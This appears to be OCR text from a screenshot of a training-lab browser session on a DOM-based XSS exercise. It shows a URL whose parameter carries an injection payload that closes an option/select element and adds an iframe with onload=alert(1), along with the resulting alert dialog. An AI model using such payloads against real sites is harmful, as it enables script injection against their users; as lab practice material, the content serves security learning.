 xss_d/?default=English#</option></select><iframe%20onload=alert(1)></iframe>
...outheast-5.attackdefensecloudlabs.com says
1
OK
WA
Elements Console Sources Network HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
https://q53eqfpf7kesfu86n9n3f.ap-southeast-
5.attackdefensecloudlabs.com/vulnerabilities/xss_d/?
default=English #</option></select><iframe
onload=alert(1)></iframe>
Use POST method